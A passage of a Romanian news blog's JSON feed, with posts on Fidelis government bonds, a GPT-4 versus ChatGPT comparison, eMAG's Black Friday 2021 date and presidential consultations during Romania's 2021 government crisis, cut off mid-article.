[]).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în 